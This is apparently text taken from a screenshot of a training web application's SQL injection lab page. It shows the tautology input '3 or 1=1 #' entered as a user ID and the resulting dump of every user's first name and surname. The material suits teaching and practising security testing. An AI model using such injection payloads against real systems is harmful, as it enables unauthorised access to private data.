 Vulnerability: SQL Injection
User ID:
3 or 1=1 # Submit
ID: 1 or 1=1
First name: admin
Surname: admin
ID: 1 or 1=1
First name: Gordon
Surname: Brown
ID: 1 or 1=1
First name: Hack
Surname: Me
ID: 1 or 1=1
First name: Pablo
Surname: Picasso
ID: 1 or 1=1
First name: Bob
Surname: Smith
ID: 1 or 1=1
First name: user
Surname: user